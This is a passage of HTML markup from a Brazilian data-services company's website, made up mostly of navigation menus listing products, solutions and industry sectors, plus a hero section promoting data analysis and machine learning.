								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/enriquecimentos-de-dados/">

											<span class="elementor-icon-list-text">Enriquecimento de Dados</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/personalizacao-de-oferta/">

											<span class="elementor-icon-list-text">Personalização de Oferta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/criacao-da-jornada-de-venda/">

											<span class="elementor-icon-list-text">Criação de Jornada de Compra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/estudo-do-comportamento-humano/">

											<span class="elementor-icon-list-text">Estudo de Comportamento Humano</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/bpo-ccm/">

											<span class="elementor-icon-list-text">BPO + CCM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/multicanais/">

											<span class="elementor-icon-list-text">Multicanais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/e-commerce-integrado/">

											<span class="elementor-icon-list-text">E-commerce Integrado</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/opt-in-digital/">

											<span class="elementor-icon-list-text">Opt-in Digital</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/producao-e-composicao-de-documentos/">

											<span class="elementor-icon-list-text">Produção e Composição de Documentos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c64a532" data-id="c64a532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2244be elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e2244be" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Soluções</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-40f3a1b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="40f3a1b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-826cca3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="826cca3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/analise-de-dados/">

											<span class="elementor-icon-list-text">Dados</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/automacao/">

											<span class="elementor-icon-list-text">Automação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/marketing-digital/">

											<span class="elementor-icon-list-text">Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/comportamento-humano/">

											<span class="elementor-icon-list-text">Comportamento Humano</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7309c74" data-id="7309c74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d83d598 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d83d598" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-gem" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 0H112c-4 0-7.8 2-10 5.4L2 152.6c-2.9 4.4-2.6 10.2.7 14.2l276 340.8c4.8 5.9 13.8 5.9 18.6 0l276-340.8c3.3-4.1 3.6-9.8.7-14.2L474.1 5.4C471.8 2 468.1 0 464 0zm-19.3 48l63.3 96h-68.4l-51.7-96h56.8zm-202.1 0h90.7l51.7 96H191l51.6-96zm-111.3 0h56.8l-51.7 96H68l63.3-96zm-43 144h51.4L208 352 88.3 192zm102.9 0h193.6L288 435.3 191.2 192zM368 352l68.2-160h51.4L368 352z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Setores</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd1b494 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bd1b494" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cacb968 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cacb968" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/automotivo/">

											<span class="elementor-icon-list-text">Automotivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/assistencia-social/">

											<span class="elementor-icon-list-text">Assistência Social</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/cobranca/">

											<span class="elementor-icon-list-text">Cobrança</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/construcao/">

											<span class="elementor-icon-list-text">Construção</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/direito/">

											<span class="elementor-icon-list-text">Direito</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/educacao/">

											<span class="elementor-icon-list-text">Educação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/financas/">

											<span class="elementor-icon-list-text">Finanças</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/marketing-digital/">

											<span class="elementor-icon-list-text">Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/manufatura/">

											<span class="elementor-icon-list-text">Manufatura</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/varejo/">

											<span class="elementor-icon-list-text">Varejo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/saude/">

											<span class="elementor-icon-list-text">Saúde</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-81c2aa2" data-id="81c2aa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1879448 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1879448" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b3ddf36" data-id="b3ddf36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-765756e elementor-widget elementor-widget-heading" data-id="765756e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Não encontrou o seu setor ou o serviço que procura? Não se preocupe!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-57c18ea elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="57c18ea" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c3b0a2 elementor-widget elementor-widget-heading" data-id="3c3b0a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Entre em contato conosco e iremos te ajudar!
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a499730 elementor-widget elementor-widget-button" data-id="a499730" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://damch.com.br/fale-conosco/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Fale conosco</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://damch.com.br/blog/" class="wpr-menu-item wpr-pointer-item"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://damch.com.br/fale-conosco/" class="wpr-menu-item wpr-pointer-item"><span>Fale conosco</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-47ccbdc" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-42 current_page_item menu-item-319"><a href="https://damch.com.br/" class="wpr-mobile-menu-item wpr-active-menu-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://damch.com.br/empresa/" class="wpr-mobile-menu-item">Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323 menu-item-has-children wpr-mega-menu-true" data-id="323"><a href="https://damch.com.br/solucoes/" class="wpr-mobile-menu-item">Soluções<i class="wpr-mobile-sub-icon"></i></a><div class="wpr-mobile-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="572" class="elementor elementor-572" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-dc3710c elementor-section-full_width menuu elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="dc3710c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-738bae8" data-id="738bae8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3e71c1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d3e71c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-database" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 73.143v45.714C448 159.143 347.667 192 224 192S0 159.143 0 118.857V73.143C0 32.857 100.333 0 224 0s224 32.857 224 73.143zM448 176v102.857C448 319.143 347.667 352 224 352S0 319.143 0 278.857V176c48.125 33.143 136.208 48.572 224 48.572S399.874 209.143 448 176zm0 160v102.857C448 479.143 347.667 512 224 512S0 479.143 0 438.857V336c48.125 33.143 136.208 48.572 224 48.572S399.874 369.143 448 336z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Produtos</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4721a3f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4721a3f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5381ce elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5381ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/onboarding-digital/">

											<span class="elementor-icon-list-text">Onboarding Digital - T-shield</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/enriquecimentos-de-dados/">

											<span class="elementor-icon-list-text">Enriquecimento de Dados</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/personalizacao-de-oferta/">

											<span class="elementor-icon-list-text">Personalização de Oferta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/criacao-da-jornada-de-venda/">

											<span class="elementor-icon-list-text">Criação de Jornada de Compra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/estudo-do-comportamento-humano/">

											<span class="elementor-icon-list-text">Estudo de Comportamento Humano</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/bpo-ccm/">

											<span class="elementor-icon-list-text">BPO + CCM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/multicanais/">

											<span class="elementor-icon-list-text">Multicanais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/e-commerce-integrado/">

											<span class="elementor-icon-list-text">E-commerce Integrado</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/opt-in-digital/">

											<span class="elementor-icon-list-text">Opt-in Digital</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/producao-e-composicao-de-documentos/">

											<span class="elementor-icon-list-text">Produção e Composição de Documentos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c64a532" data-id="c64a532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2244be elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e2244be" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Soluções</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-40f3a1b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="40f3a1b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-826cca3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="826cca3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/analise-de-dados/">

											<span class="elementor-icon-list-text">Dados</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/automacao/">

											<span class="elementor-icon-list-text">Automação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/marketing-digital/">

											<span class="elementor-icon-list-text">Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/comportamento-humano/">

											<span class="elementor-icon-list-text">Comportamento Humano</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7309c74" data-id="7309c74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d83d598 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d83d598" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-gem" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 0H112c-4 0-7.8 2-10 5.4L2 152.6c-2.9 4.4-2.6 10.2.7 14.2l276 340.8c4.8 5.9 13.8 5.9 18.6 0l276-340.8c3.3-4.1 3.6-9.8.7-14.2L474.1 5.4C471.8 2 468.1 0 464 0zm-19.3 48l63.3 96h-68.4l-51.7-96h56.8zm-202.1 0h90.7l51.7 96H191l51.6-96zm-111.3 0h56.8l-51.7 96H68l63.3-96zm-43 144h51.4L208 352 88.3 192zm102.9 0h193.6L288 435.3 191.2 192zM368 352l68.2-160h51.4L368 352z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Setores</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd1b494 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bd1b494" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cacb968 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cacb968" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/automotivo/">

											<span class="elementor-icon-list-text">Automotivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/assistencia-social/">

											<span class="elementor-icon-list-text">Assistência Social</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/cobranca/">

											<span class="elementor-icon-list-text">Cobrança</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/construcao/">

											<span class="elementor-icon-list-text">Construção</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/direito/">

											<span class="elementor-icon-list-text">Direito</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/educacao/">

											<span class="elementor-icon-list-text">Educação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/financas/">

											<span class="elementor-icon-list-text">Finanças</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/marketing-digital/">

											<span class="elementor-icon-list-text">Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/manufatura/">

											<span class="elementor-icon-list-text">Manufatura</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/varejo/">

											<span class="elementor-icon-list-text">Varejo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/saude/">

											<span class="elementor-icon-list-text">Saúde</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-81c2aa2" data-id="81c2aa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1879448 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1879448" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b3ddf36" data-id="b3ddf36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-765756e elementor-widget elementor-widget-heading" data-id="765756e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Não encontrou o seu setor ou o serviço que procura? Não se preocupe!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-57c18ea elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="57c18ea" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c3b0a2 elementor-widget elementor-widget-heading" data-id="3c3b0a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Entre em contato conosco e iremos te ajudar!
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a499730 elementor-widget elementor-widget-button" data-id="a499730" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://damch.com.br/fale-conosco/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Fale conosco</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://damch.com.br/blog/" class="wpr-mobile-menu-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://damch.com.br/fale-conosco/" class="wpr-mobile-menu-item">Fale conosco</a></li>
</ul></div></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf77acd" data-id="bf77acd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0a8b5b0 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="0a8b5b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bfdb4d5 elementor-hidden-mobile" data-id="bfdb4d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76e8e74 elementor-align-end elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76e8e74" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://suporte.damch.com.br/support/home" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9106902" data-id="9106902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8596e13 elementor-widget elementor-widget-shortcode" data-id="8596e13" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-49528422"></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="42" class="elementor elementor-42" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-13f68c2 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="13f68c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/youtu.be\/h2EOn5-Dl5s&quot;,&quot;background_video_start&quot;:0,&quot;background_play_on_mobile&quot;:&quot;yes&quot;,&quot;background_privacy_mode&quot;:&quot;yes&quot;}">
								<div class="elementor-background-video-container" aria-hidden="true">
													<div class="elementor-background-video-embed"></div>
												</div>
									<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-56de582" data-id="56de582" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a95410b elementor-widget elementor-widget-heading" data-id="a95410b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A sua plataforma de serviços de dados</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e88895d elementor-widget elementor-widget-heading" data-id="e88895d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Analisamos grandes volumes de dados através de algoritmos para extrair insights valiosos. Isso permite compreender melhor o comportamento dos usuários, personalizar a experiência do cliente, tomar decisões estratégicas e otimizar o processo de tomada de decisão automatizada.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-747f097 elementor-widget elementor-widget-button" data-id="747f097" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#contato">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8bb7e81" data-id="8bb7e81" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70b7a07 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="70b7a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29ba846" data-id="29ba846" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-89104de elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="89104de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a77b912" data-id="a77b912" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0166bf6 elementor-widget elementor-widget-heading" data-id="0166bf6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Machine Learning
</h2>				</div>
				</div>
